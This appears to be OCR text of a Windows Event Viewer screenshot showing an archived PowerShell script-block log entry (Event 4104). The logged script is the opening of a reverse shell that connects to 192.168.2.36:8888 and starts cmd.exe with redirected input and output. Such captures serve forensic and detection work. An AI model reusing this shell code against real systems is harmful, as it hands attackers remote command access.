 Event Viewer
File Action View Help
Windows Defender
Windows Firewall With
Windows Remote Mana
WindowsColorSystem
WindowsSystemAssessr
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Wir
Winlogon
WinNat
Winsock Catalog Chang
Winsock NameResoluti
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassD
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Saved Logs
Log_1.xml
Log_2.xml
Log_3.xml
Log_4.xml
Log_5.xml
Archive-Microsoft-Windows-P
Subscriptions
Archive-Microsoft-Windows-PowerShell%4Operational-2020-11-24-22-44-24-297 Number of event...
Filtered: Log:
Level Date and Time Source Event ID Task Catego...
Verbose 11/23/2020 1:07:34 PM PowerShell ... 4104 Execute a R...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
$address = '192.168.2.36'
$port = '8888'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 11/23/2020 12:58:11 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: WIN-H8C7LGTI40B\Normall Computer: WIN-H8C7LGTI40B
OpCode: On create calls
More Information: Event Log Online Help
Actions
Archive-Microsoft-Window...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File A...
Save Filter to Custom ...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter